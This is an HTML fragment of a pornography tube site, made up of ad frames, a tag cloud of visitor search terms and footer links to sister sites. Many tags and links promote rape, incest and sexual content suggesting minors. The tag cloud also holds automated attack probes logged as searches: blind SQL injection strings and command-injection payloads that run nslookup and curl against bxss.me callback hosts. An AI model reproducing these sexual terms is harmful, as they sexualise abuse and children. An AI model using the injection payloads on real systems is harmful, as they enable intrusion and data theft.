							<iframe class="na" frameborder="0" scrolling="no" width="250" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" src="//antiadblock.info/api/spots/10608?p=1&s1=%subid1%&kw="></iframe>
						</div>
						<div class="spot">
							<iframe class="na" frameborder="0" scrolling="no" width="250" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" src="//antiadblock.info/api/spots/10608?p=1&s1=%subid1%&kw="></iframe>
						</div>
						<div class="spot">
							<iframe class="na" frameborder="0" scrolling="no" width="250" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" src="//antiadblock.info/api/spots/10608?p=1&s1=%subid1%&kw="></iframe>
						</div>
						<div class="spot">
							<iframe class="na" frameborder="0" scrolling="no" width="250" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" src="//antiadblock.info/api/spots/10608?p=1&s1=%subid1%&kw="></iframe>
						</div>                        
					</div>
				</div>
			</div>
			<div class="block_section">
				<div class="container">
					<div class="tags_could">
			
<a target="_parent" ref="/?search=ls" class="tags_link" style="text-transform: lowercase">ls</a>

<a target="_parent" ref="/?search=familys" class="tags_link" style="text-transform: lowercase">familys</a>

<a target="_parent" ref="/?search=??????" class="tags_link" style="text-transform: lowercase">??????</a>

<a target="_parent" ref="/?search=ladyboy" class="tags_link" style="text-transform: lowercase">ladyboy</a>

<a target="_parent" ref="/?search=erwischt" class="tags_link" style="text-transform: lowercase">erwischt</a>

<a target="_parent" ref="/?search=forces" class="tags_link" style="text-transform: lowercase">forces</a>

<a target="_parent" ref="/?search=comic" class="tags_link" style="text-transform: lowercase">comic</a>

<a target="_parent" ref="/?search=sharing" class="tags_link" style="text-transform: lowercase">sharing</a>

<a target="_parent" ref="/?search=ane" class="tags_link" style="text-transform: lowercase">ane</a>

<a target="_parent" ref="/?search=swing" class="tags_link" style="text-transform: lowercase">swing</a>

<a target="_parent" ref="/?search=spun" class="tags_link" style="text-transform: lowercase">spun</a>

<a target="_parent" ref="/?search=ebony teen" class="tags_link" style="text-transform: lowercase">ebony teen</a>

<a target="_parent" ref="/?search=big tit" class="tags_link" style="text-transform: lowercase">big tit</a>

<a target="_parent" ref="/?search=colegiala" class="tags_link" style="text-transform: lowercase">colegiala</a>

<a target="_parent" ref="/?search=madre e hijo" class="tags_link" style="text-transform: lowercase">madre e hijo</a>

<a target="_parent" ref="/?search=noelle" class="tags_link" style="text-transform: lowercase">noelle</a>

<a target="_parent" ref="/?search=gay twinks" class="tags_link" style="text-transform: lowercase">gay twinks</a>

<a target="_parent" ref="/?search=revenge" class="tags_link" style="text-transform: lowercase">revenge</a>

<a target="_parent" ref="/?search=me father" class="tags_link" style="text-transform: lowercase">me father</a>

<a target="_parent" ref="/?search=jeans" class="tags_link" style="text-transform: lowercase">jeans</a>

<a target="_parent" ref="/?search=cacher" class="tags_link" style="text-transform: lowercase">cacher</a>

<a target="_parent" ref="/?search=high" class="tags_link" style="text-transform: lowercase">high</a>

<a target="_parent" ref="/?search=church mom" class="tags_link" style="text-transform: lowercase">church mom</a>

<a target="_parent" ref="/?search=taboo compilation" class="tags_link" style="text-transform: lowercase">taboo compilation</a>

<a target="_parent" ref="/?search=christmas" class="tags_link" style="text-transform: lowercase">christmas</a>

<a target="_parent" ref="/?search=tim" class="tags_link" style="text-transform: lowercase">tim</a>

<a target="_parent" ref="/?search=shin" class="tags_link" style="text-transform: lowercase">shin</a>

<a target="_parent" ref="/?search=nancy" class="tags_link" style="text-transform: lowercase">nancy</a>

<a target="_parent" ref="/?search=old men" class="tags_link" style="text-transform: lowercase">old men</a>

<a target="_parent" ref="/?search=tiny tits" class="tags_link" style="text-transform: lowercase">tiny tits</a>

<a target="_parent" ref="/?search=molested" class="tags_link" style="text-transform: lowercase">molested</a>

<a target="_parent" ref="/?search=africa" class="tags_link" style="text-transform: lowercase">africa</a>

<a target="_parent" ref="/?search=mouth" class="tags_link" style="text-transform: lowercase">mouth</a>

<a target="_parent" ref="/?search=aunt nephew" class="tags_link" style="text-transform: lowercase">aunt nephew</a>

<a target="_parent" ref="/?search=blonde sister" class="tags_link" style="text-transform: lowercase">blonde sister</a>

<a target="_parent" ref="/?search=accidental" class="tags_link" style="text-transform: lowercase">accidental</a>

<a target="_parent" ref="/?search=free porn videos" class="tags_link" style="text-transform: lowercase">free porn videos</a>

<a target="_parent" ref="/?search=shameless" class="tags_link" style="text-transform: lowercase">shameless</a>

<a target="_parent" ref="/?search=chat" class="tags_link" style="text-transform: lowercase">chat</a>

<a target="_parent" ref="/?search=simpson" class="tags_link" style="text-transform: lowercase">simpson</a>

<a target="_parent" ref="/?search=monster cock" class="tags_link" style="text-transform: lowercase">monster cock</a>

<a target="_parent" ref="/?search=drugge" class="tags_link" style="text-transform: lowercase">drugge</a>

<a target="_parent" ref="/?search=father real" class="tags_link" style="text-transform: lowercase">father real</a>

<a target="_parent" ref="/?search=huge tits" class="tags_link" style="text-transform: lowercase">huge tits</a>

<a target="_parent" ref="/?search=young lesbians" class="tags_link" style="text-transform: lowercase">young lesbians</a>

<a target="_parent" ref="/?search=shit" class="tags_link" style="text-transform: lowercase">shit</a>

<a target="_parent" ref="/?search=yong girls" class="tags_link" style="text-transform: lowercase">yong girls</a>

<a target="_parent" ref="/?search=rubber" class="tags_link" style="text-transform: lowercase">rubber</a>

<a target="_parent" ref="/?search=creampie threesome" class="tags_link" style="text-transform: lowercase">creampie threesome</a>

<a target="_parent" ref="/?search=cumshots compilation" class="tags_link" style="text-transform: lowercase">cumshots compilation</a>

<a target="_parent" ref="/?search=real twins" class="tags_link" style="text-transform: lowercase">real twins</a>

<a target="_parent" ref="/?search=shiny" class="tags_link" style="text-transform: lowercase">shiny</a>

<a target="_parent" ref="/?search=mae e filha" class="tags_link" style="text-transform: lowercase">mae e filha</a>

<a target="_parent" ref="/?search=cory" class="tags_link" style="text-transform: lowercase">cory</a>

<a target="_parent" ref="/?search=girl masturbation" class="tags_link" style="text-transform: lowercase">girl masturbation</a>

<a target="_parent" ref="/?search=forc" class="tags_link" style="text-transform: lowercase">forc</a>

<a target="_parent" ref="/?search=latina sister" class="tags_link" style="text-transform: lowercase">latina sister</a>

<a target="_parent" ref="/?search=threesome anal" class="tags_link" style="text-transform: lowercase">threesome anal</a>

<a target="_parent" ref="/?search=sisters boobs" class="tags_link" style="text-transform: lowercase">sisters boobs</a>

<a target="_parent" ref="/?search=humiliation" class="tags_link" style="text-transform: lowercase">humiliation</a>

<a target="_parent" ref="/?search=pre" class="tags_link" style="text-transform: lowercase">pre</a>

<a target="_parent" ref="/?search=flat chested" class="tags_link" style="text-transform: lowercase">flat chested</a>

<a target="_parent" ref="/?search=beat" class="tags_link" style="text-transform: lowercase">beat</a>

<a target="_parent" ref="/?search=bikini mom" class="tags_link" style="text-transform: lowercase">bikini mom</a>

<a target="_parent" ref="/?search=dirty talking" class="tags_link" style="text-transform: lowercase">dirty talking</a>

<a target="_parent" ref="/?search=in front" class="tags_link" style="text-transform: lowercase">in front</a>

<a target="_parent" ref="/?search=caught cheating" class="tags_link" style="text-transform: lowercase">caught cheating</a>

<a target="_parent" ref="/?search=spank" class="tags_link" style="text-transform: lowercase">spank</a>

<a target="_parent" ref="/?search=tattoo" class="tags_link" style="text-transform: lowercase">tattoo</a>

<a target="_parent" ref="/?search=sister ass fuck" class="tags_link" style="text-transform: lowercase">sister ass fuck</a>

<a target="_parent" ref="/?search=search" class="tags_link" style="text-transform: lowercase">search</a>

<a target="_parent" ref="/?search=risky" class="tags_link" style="text-transform: lowercase">risky</a>

<a target="_parent" ref="/?search=doggy style" class="tags_link" style="text-transform: lowercase">doggy style</a>

<a target="_parent" ref="/?search=mother threesome" class="tags_link" style="text-transform: lowercase">mother threesome</a>

<a target="_parent" ref="/?search=gd" class="tags_link" style="text-transform: lowercase">gd</a>

<a target="_parent" ref="/?search=gauge" class="tags_link" style="text-transform: lowercase">gauge</a>

<a target="_parent" ref="/?search=caroline" class="tags_link" style="text-transform: lowercase">caroline</a>

<a target="_parent" ref="/?search=dad seduce" class="tags_link" style="text-transform: lowercase">dad seduce</a>

<a target="_parent" ref="/?search=imme" class="tags_link" style="text-transform: lowercase">imme</a>

<a target="_parent" ref="/?search=wedgie" class="tags_link" style="text-transform: lowercase">wedgie</a>

<a target="_parent" ref="/?search=solo" class="tags_link" style="text-transform: lowercase">solo</a>

<a target="_parent" ref="/?search=cum swap" class="tags_link" style="text-transform: lowercase">cum swap</a>

<a target="_parent" ref="/?search=motel" class="tags_link" style="text-transform: lowercase">motel</a>

<a target="_parent" ref="/?search=teeny" class="tags_link" style="text-transform: lowercase">teeny</a>

<a target="_parent" ref="/?search=petite blonde" class="tags_link" style="text-transform: lowercase">petite blonde</a>

<a target="_parent" ref="/?search=groped" class="tags_link" style="text-transform: lowercase">groped</a>

<a target="_parent" ref="/?search=fuck my wife" class="tags_link" style="text-transform: lowercase">fuck my wife</a>

<a target="_parent" ref="/?search=deutscher" class="tags_link" style="text-transform: lowercase">deutscher</a>

<a target="_parent" ref="/?search=brown hair" class="tags_link" style="text-transform: lowercase">brown hair</a>

<a target="_parent" ref="/?search=young french" class="tags_link" style="text-transform: lowercase">young french</a>

<a target="_parent" ref="/?search=argentinian" class="tags_link" style="text-transform: lowercase">argentinian</a>

<a target="_parent" ref="/?search=anel" class="tags_link" style="text-transform: lowercase">anel</a>

<a target="_parent" ref="/?search=exotic" class="tags_link" style="text-transform: lowercase">exotic</a>

<a target="_parent" ref="/?search=???????" class="tags_link" style="text-transform: lowercase">???????</a>

<a target="_parent" ref="/?search=candid" class="tags_link" style="text-transform: lowercase">candid</a>

<a target="_parent" ref="/?search=flashing dick" class="tags_link" style="text-transform: lowercase">flashing dick</a>

<a target="_parent" ref="/?search=sobrinha novinha" class="tags_link" style="text-transform: lowercase">sobrinha novinha</a>

<a target="_parent" ref="/?search=sobrinha" class="tags_link" style="text-transform: lowercase">sobrinha</a>

<a target="_parent" ref="/?search=deflowered" class="tags_link" style="text-transform: lowercase">deflowered</a>

<a target="_parent" ref="/?search=daughter webcam" class="tags_link" style="text-transform: lowercase">daughter webcam</a>

<a target="_parent" ref="/?search=sisters feet" class="tags_link" style="text-transform: lowercase">sisters feet</a>

<a target="_parent" ref="/?search=sister teaches" class="tags_link" style="text-transform: lowercase">sister teaches</a>

<a target="_parent" ref="/?search=amateur russian" class="tags_link" style="text-transform: lowercase">amateur russian</a>

<a target="_parent" ref="/?search=jan burton" class="tags_link" style="text-transform: lowercase">jan burton</a>

<a target="_parent" ref="/?search=nacho vidal" class="tags_link" style="text-transform: lowercase">nacho vidal</a>

<a target="_parent" ref="/?search=photoshoot" class="tags_link" style="text-transform: lowercase">photoshoot</a>

<a target="_parent" ref="/?search=no panties" class="tags_link" style="text-transform: lowercase">no panties</a>

<a target="_parent" ref="/?search=cowgirl" class="tags_link" style="text-transform: lowercase">cowgirl</a>

<a target="_parent" ref="/?search=anal young" class="tags_link" style="text-transform: lowercase">anal young</a>

<a target="_parent" ref="/?search=scissor" class="tags_link" style="text-transform: lowercase">scissor</a>

<a target="_parent" ref="/?search=scissoring" class="tags_link" style="text-transform: lowercase">scissoring</a>

<a target="_parent" ref="/?search=fifi foxx" class="tags_link" style="text-transform: lowercase">fifi foxx</a>

<a target="_parent" ref="/?search=pure taboo" class="tags_link" style="text-transform: lowercase">pure taboo</a>

<a target="_parent" ref="/?search=bangla" class="tags_link" style="text-transform: lowercase">bangla</a>

<a target="_parent" ref="/?search=virgin pussy" class="tags_link" style="text-transform: lowercase">virgin pussy</a>

<a target="_parent" ref="/?search=spying on sis" class="tags_link" style="text-transform: lowercase">spying on sis</a>

<a target="_parent" ref="/?search=how to" class="tags_link" style="text-transform: lowercase">how to</a>

<a target="_parent" ref="/?search=balls" class="tags_link" style="text-transform: lowercase">balls</a>

<a target="_parent" ref="/?search=treesome" class="tags_link" style="text-transform: lowercase">treesome</a>

<a target="_parent" ref="/?search=liza rowe" class="tags_link" style="text-transform: lowercase">liza rowe</a>

<a target="_parent" ref="/?search=latina mom" class="tags_link" style="text-transform: lowercase">latina mom</a>

<a target="_parent" ref="/?search=russian blowjob" class="tags_link" style="text-transform: lowercase">russian blowjob</a>

<a target="_parent" ref="/?search=slip" class="tags_link" style="text-transform: lowercase">slip</a>

<a target="_parent" ref="/?search=daddys cock" class="tags_link" style="text-transform: lowercase">daddys cock</a>

<a target="_parent" ref="/?search=mother and son fucking" class="tags_link" style="text-transform: lowercase">mother and son fucking</a>

<a target="_parent" ref="/?search=gay bear" class="tags_link" style="text-transform: lowercase">gay bear</a>

<a target="_parent" ref="/?search=ypla" class="tags_link" style="text-transform: lowercase">ypla</a>

<a target="_parent" ref="/?search=mom%20" class="tags_link" style="text-transform: lowercase">mom%20</a>

<a target="_parent" ref="/?search=bbw')/**/and/**/8020/**/in/**/(select/**/(char(113)+char(122)+char(107)+char(98)+char(113)+(select/**/(case/**/when/**/(8020=8020)/**/then/**/char(49)/**/else/**/char(48)/**/end))+char(113)+c" class="tags_link" style="text-transform: lowercase">bbw')/**/and/**/8020/**/in/**/(select/**/(char(113)+char(122)+char(107)+char(98)+char(113)+(select/**/(case/**/when/**/(8020=8020)/**/then/**/char(49)/**/else/**/char(48)/**/end))+char(113)+c</a>

<a target="_parent" ref="/?search=;(nslookup -q=cname hiteaqearslsz3bb3b.bxss.me||curl hiteaqearslsz3bb3b.bxss.me)|(nslookup -q=cname hiteaqearslsz3bb3b.bxss.me||curl hiteaqearslsz3bb3b.bxss.me)&(nslookup -q=cname hiteaqearsl" class="tags_link" style="text-transform: lowercase">;(nslookup -q=cname hiteaqearslsz3bb3b.bxss.me||curl hiteaqearslsz3bb3b.bxss.me)|(nslookup -q=cname hiteaqearslsz3bb3b.bxss.me||curl hiteaqearslsz3bb3b.bxss.me)&(nslookup -q=cname hiteaqearsl</a>

<a target="_parent" ref="/?search=bbw'/**/and/**/1446/**/in/**/(select/**/(char(113)+char(122)+char(112)+char(120)+char(113)+(select/**/(case/**/when/**/(1446=1446)/**/then/**/char(49)/**/else/**/char(48)/**/end))+char(113)+c" class="tags_link" style="text-transform: lowercase">bbw'/**/and/**/1446/**/in/**/(select/**/(char(113)+char(122)+char(112)+char(120)+char(113)+(select/**/(case/**/when/**/(1446=1446)/**/then/**/char(49)/**/else/**/char(48)/**/end))+char(113)+c</a>

<a target="_parent" ref="/?search=x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%2" class="tags_link" style="text-transform: lowercase">x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%20x%2</a>

<a target="_parent" ref="/?search=;(nslookup -q=cname hitjqghvfaeuz00753.bxss.me||curl hitjqghvfaeuz00753.bxss.me)|(nslookup -q=cname hitjqghvfaeuz00753.bxss.me||curl hitjqghvfaeuz00753.bxss.me)&(nslookup -q=cname hitjqghvfae" class="tags_link" style="text-transform: lowercase">;(nslookup -q=cname hitjqghvfaeuz00753.bxss.me||curl hitjqghvfaeuz00753.bxss.me)|(nslookup -q=cname hitjqghvfaeuz00753.bxss.me||curl hitjqghvfaeuz00753.bxss.me)&(nslookup -q=cname hitjqghvfae</a>

<a target="_parent" ref="/?search=bbw'/**/and/**/8020/**/in/**/(select/**/(char(113)+char(122)+char(107)+char(98)+char(113)+(select/**/(case/**/when/**/(8020=8020)/**/then/**/char(49)/**/else/**/char(48)/**/end))+char(113)+ch" class="tags_link" style="text-transform: lowercase">bbw'/**/and/**/8020/**/in/**/(select/**/(char(113)+char(122)+char(107)+char(98)+char(113)+(select/**/(case/**/when/**/(8020=8020)/**/then/**/char(49)/**/else/**/char(48)/**/end))+char(113)+ch</a>

<a target="_parent" ref="/?search=;(nslookup -q=cname hitvtnfyatwcy4e54d.bxss.me||curl hitvtnfyatwcy4e54d.bxss.me)|(nslookup -q=cname hitvtnfyatwcy4e54d.bxss.me||curl hitvtnfyatwcy4e54d.bxss.me)&(nslookup -q=cname hitvtnfyatw" class="tags_link" style="text-transform: lowercase">;(nslookup -q=cname hitvtnfyatwcy4e54d.bxss.me||curl hitvtnfyatwcy4e54d.bxss.me)|(nslookup -q=cname hitvtnfyatwcy4e54d.bxss.me||curl hitvtnfyatwcy4e54d.bxss.me)&(nslookup -q=cname hitvtnfyatw</a>

<a target="_parent" ref="/?search=bbw)/**/and/**/1446/**/in/**/(select/**/(char(113)+char(122)+char(112)+char(120)+char(113)+(select/**/(case/**/when/**/(1446=1446)/**/then/**/char(49)/**/else/**/char(48)/**/end))+char(113)+c" class="tags_link" style="text-transform: lowercase">bbw)/**/and/**/1446/**/in/**/(select/**/(char(113)+char(122)+char(112)+char(120)+char(113)+(select/**/(case/**/when/**/(1446=1446)/**/then/**/char(49)/**/else/**/char(48)/**/end))+char(113)+c</a>

<a target="_parent" ref="/?search=bbw)/**/and/**/8020/**/in/**/(select/**/(char(113)+char(122)+char(107)+char(98)+char(113)+(select/**/(case/**/when/**/(8020=8020)/**/then/**/char(49)/**/else/**/char(48)/**/end))+char(113)+ch" class="tags_link" style="text-transform: lowercase">bbw)/**/and/**/8020/**/in/**/(select/**/(char(113)+char(122)+char(107)+char(98)+char(113)+(select/**/(case/**/when/**/(8020=8020)/**/then/**/char(49)/**/else/**/char(48)/**/end))+char(113)+ch</a>

<a target="_parent" ref="/?search=tent" class="tags_link" style="text-transform: lowercase">tent</a>

<a target="_parent" ref="/?search=russian%'%20and%201967=(select%20upper(xmltype(chr(60)||chr(58)||chr(113)||chr(107)||chr(107)||chr(118)||chr(113)||(select%20(case%20when%20(1967=1967)%20then%201%20else%200%20end)%20from%20d" class="tags_link" style="text-transform: lowercase">russian%'%20and%201967=(select%20upper(xmltype(chr(60)||chr(58)||chr(113)||chr(107)||chr(107)||chr(118)||chr(113)||(select%20(case%20when%20(1967=1967)%20then%201%20else%200%20end)%20from%20d</a>

<a target="_parent" ref="/?search=bbw/**/and/**/1446/**/in/**/(select/**/(char(113)+char(122)+char(112)+char(120)+char(113)+(select/**/(case/**/when/**/(1446=1446)/**/then/**/char(49)/**/else/**/char(48)/**/end))+char(113)+ch" class="tags_link" style="text-transform: lowercase">bbw/**/and/**/1446/**/in/**/(select/**/(char(113)+char(122)+char(112)+char(120)+char(113)+(select/**/(case/**/when/**/(1446=1446)/**/then/**/char(49)/**/else/**/char(48)/**/end))+char(113)+ch</a>

<a target="_parent" ref="/?search=bbw/**/and/**/8020/**/in/**/(select/**/(char(113)+char(122)+char(107)+char(98)+char(113)+(select/**/(case/**/when/**/(8020=8020)/**/then/**/char(49)/**/else/**/char(48)/**/end))+char(113)+cha" class="tags_link" style="text-transform: lowercase">bbw/**/and/**/8020/**/in/**/(select/**/(char(113)+char(122)+char(107)+char(98)+char(113)+(select/**/(case/**/when/**/(8020=8020)/**/then/**/char(49)/**/else/**/char(48)/**/end))+char(113)+cha</a>

<a target="_parent" ref="/?search=bbw')/**/and/**/1446/**/in/**/(select/**/(char(113)+char(122)+char(112)+char(120)+char(113)+(select/**/(case/**/when/**/(1446=1446)/**/then/**/char(49)/**/else/**/char(48)/**/end))+char(113)+" class="tags_link" style="text-transform: lowercase">bbw')/**/and/**/1446/**/in/**/(select/**/(char(113)+char(122)+char(112)+char(120)+char(113)+(select/**/(case/**/when/**/(1446=1446)/**/then/**/char(49)/**/else/**/char(48)/**/end))+char(113)+</a>

					</div>
				</div>
			</div>	
			<div class="block_section block_black">
				<div class="container">
		          <div class="tags_could">
                   						<a href="https://gaydad.net/" class="tags_link">Gay Daddy Porn Tube</a>
						<a href="https://gaypornmature.net/" class="tags_link">Mature Gay Porn Tube</a>
						<a href="https://gaytubemature.com/" class="tags_link">Mature Gay Tube</a>
                        <a href="https://maturegayporn.net/" class="tags_link">Mature Gay Porn Tube</a>
						<a href="https://freegaydaddyporn.com/" class="tags_link">Free Gay Daddy Porn</a>
						<a href="https://gaydaddyporntube.com/" class="tags_link">Gay Daddy Porn Tube</a>
						<a href="https://gaydaddyporn.net/" class="tags_link">Gay Daddy Porn</a>
						<a href="https://gaydaddyporntube.net/" class="tags_link">Gay Daddy Porn Tube</a>
						<a href="https://daddygayporntube.com/" class="tags_link">Gay Daddy Porn</a>
						<a href="https://gaydaddysex.com/" class="tags_link">Gay Daddy Sex</a>
						<a href="https://pornrape.org/" class="tags_link">Rape Porn Tube</a>
						<a href="https://rapesexvideos.net/" class="tags_link">Rape Sex Videos</a>
						<a href="https://roughsextube.net/" class="tags_link">Rough Sex Tube</a>
						<a href="https://rapevideo.mobi/" class="tags_link">Rape Video</a>
						<a href="https://rapepornvideos.mobi/" class="tags_link">Rape Porn Videos</a>
						<a href="https://familyorgy.net/" class="tags_link">Free Family Sex</a>
						<a href="https://loveinfamily.org/" class="tags_link">Family Porn Tube</a>
						<a href="https://familynudity.net/" class="tags_link">Free Family Porn</a>
						<a href="https://familyseductions.org/" class="tags_link">Real Family Porn</a>
						<a href="https://parentseductions.com/" class="tags_link">Family Sex Tube</a>
						<a href="https://daddywithdaughter.com/" class="tags_link">Father Daughter Incest Videos</a>
						<a href="https://incestsextube.org/" class="tags_link">Incest Sex Tube</a>
						<a href="https://incestsexporn.com/" class="tags_link">Incest Sex Porn</a>
						<a href="https://incestfamilyporn.com/" class="tags_link">Incest Family Porn</a>
						<a href="https://incestonline.net/" class="tags_link">Инцест Онлайн</a>
						<a href="https://incestfamilysex.com/" class="tags_link">Incest Family Sex</a>
						<a href="https://freefamilyporn.net/" class="tags_link">Free Family Porn</a>
						<a href="https://freeincestsex.com/" class="tags_link">Free Incest Sex</a>
						<a href="https://momsonporntube.org/" class="tags_link">Mom Son Porn Tube</a>
						<a href="https://freemomsonporn.com/" class="tags_link">Mom Son Porn</a>
						<a href="https://fatherdaughtersex.org/" class="tags_link">Father Daughter Sex</a>
						<a href="https://incestmomson.com/" class="tags_link">Incest - Mom Son Porn</a>
                        <a href="https://momsonsextube.net" class="tags_link">Mom Son Sex Tube</a>
						<a href="https://incesthomevideo.com/" class="tags_link">Incest Homevideo</a>
						<a href="https://incesttube.org/" class="tags_link">Incest Porn Tube</a>
						<a href="https://incestvideos.org" class="tags_link">Incest Videos</a>
						<a href="https://tubeasianporn.net/" class="tags_link">Asian Porn Tube</a>
						<a href="https://hotasianporn.org/" class="tags_link">Hot Asian Porn</a>
						<a href="https://free-asian-porn.com/" class="tags_link">Free Asian Porn</a>
                        <a href="https://gaypornhunks.net/" class="tags_link">Gay Porn Tube</a>
						<a href="https://gaymensexvideos.net/" class="tags_link">Gay Porn Tube</a>
						<a href="https://freegaypornmovies.org/" class="tags_link">Gay Porn Tube</a>
						<a href="https://indianpornmovies.mobi/" class="tags_link">Indian Porn Movies</a>
						<a href="https://indiangayporn.mobi/" class="tags_link">Indian Gay Porn</a>
						<a href="https://indianteenporn.mobi/" class="tags_link">Indian Teen Porn</a>
                        <a href="https://indianhdporn.mobi/" class="tags_link">Indian HD Porn</a>
						<a href="https://indian-porn-tube.mobi/" class="tags_link">Indian Porn Tube</a>
						<a href="https://indian-porn-videos.mobi/" class="tags_link">Indian Porn Videos</a>
						<a href="https://hotindianporn.pro/" class="tags_link">Hot Indian Porn</a>
						<a href="https://free-indian-porn.mobi/" class="tags_link">Free Indian Porn</a>		          </div>
				</div>
			</div>	
		</div>
		<div class="footer">
			<div class="footer_holder">
				<div class="container">
					<div class="post">
						<p>All models on this website are 18 years or older. </p>
						<p>All content and links are provided by third parties.</p>
						<p>&copy; 2017 Freemomsonporn.com
					</div>
				</div>
			</div>
		</div>
	</div>  
</body>
</html>